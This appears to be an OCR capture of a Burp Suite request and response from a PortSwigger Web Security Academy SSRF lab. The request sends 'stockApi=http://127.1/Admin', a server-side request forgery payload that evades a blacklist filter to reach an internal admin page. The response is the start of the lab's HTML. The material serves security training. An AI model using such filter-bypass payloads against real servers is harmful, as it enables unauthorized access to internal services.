 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0acc009b035c39e98104173b00d7001f.web-security-academy.net
3 Cookie: session=Hgh3EncJZrjrEzW3M66PsxoGnQQPNILJ
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc009b035c39e98104173b00d7001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acc009b035c39e98104173b00d7001f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=5FlGuvvECrftQt3ks3539gTzkjlIXUY0; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search 0 highlights